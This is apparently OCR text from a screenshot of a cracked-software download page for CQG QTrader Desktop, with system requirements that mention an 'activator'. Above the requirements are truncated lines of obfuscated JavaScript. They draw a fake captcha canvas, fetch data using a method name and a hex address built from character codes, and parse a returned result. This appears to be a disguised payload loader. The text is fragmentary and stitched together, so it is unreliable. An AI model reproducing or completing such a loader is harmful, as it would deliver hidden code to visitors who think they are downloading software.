
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB
CQG QTrader Desktop includes analytics, charts, and